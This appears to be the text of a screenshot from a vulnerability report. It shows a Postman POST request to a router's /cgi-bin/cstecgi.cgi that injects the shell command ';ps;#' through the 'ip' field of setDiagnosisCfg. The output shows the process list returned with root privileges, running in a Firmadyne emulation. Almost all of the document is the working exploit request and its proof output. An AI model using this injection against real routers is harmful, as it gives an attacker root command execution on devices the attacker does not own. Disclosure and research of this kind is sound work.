 POST http://192.168.0.1/cgi-bin/cstecgi.cgi
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 ····"topicurl":·"setDiagnosisCfg",
3 ····"num":·"123",
4 ····"ip":·";ps;#"
5 }
Body Cookies Headers (3) Test Results Status: 200 OK Time: 127 ms Size: 2.0
Pretty Raw Preview Visualize Text
33 65 root 1672 S /firmadyne/busybox telnetd -p 31338 -l /firmadyne/sh
34 66 root 1668 S /firmadyne/busybox sleep 36000
35 67 root 1676 S /firmadyne/sh
36 172 root 2072 S /usr/sbin/lighttpd -f /lighttp/lighttpd.conf
37 5230 root 1668 S /firmadyne/busybox sleep 10
38 5248 root 1668 S /firmadyne/busybox sleep 5
39 5249 root 1576 S /www/cgi-bin/cstecgi.cgi
40 5250 root 1548 S /bin/sh -c ping ;ps;# -w 123 &>/var/log/pingCheck
41 5252 root 1544 R ps
42 {
43 "success": true,
44 "error": null,
45 "lan_ip": "192.168.0.1",
46 "wtime": "0",
47 "reserv": "reserv"
48 }
49